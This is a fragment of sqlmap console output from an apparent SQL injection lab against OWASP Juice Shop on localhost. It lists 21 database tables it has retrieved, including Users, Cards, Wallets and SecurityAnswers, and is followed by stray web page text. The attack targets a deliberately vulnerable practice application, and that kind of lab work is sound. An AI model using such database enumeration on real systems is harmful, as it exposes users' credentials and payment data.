 [01:27:04] [INFO] retrieved: SecurityAnswers
[01:27:10] [INFO] retrieved: Wallets
Database: SQLite_masterdb
[21 tables]
+--------------------+
| Addresses          |
| BasketItems        |
| Baskets            |
| Captchas           |
| Cards              |
| Challenges         |
| Complaints         |
| Deliveries         |
| Feedbacks          |
| ImageCaptchas      |
| Memories           |
| PrivacyRequests    |
| Products           |
| PurchaseQuantities |
| Quantities         |
| Recycles           |
| SecurityAnswers    |
| SecurityQuestions  |
| Users              |
| Wallets            |
| sqlite_sequence    |
+--------------------+
[01:27:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 225 times
[01:27:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/localhost'
Docs
NetHunter
Offensive Security
Export-DB
OWASP Juice Shop
Search Results - '
Sold Out
OWASP Juice
Shop
Holographic
Sticker
2¤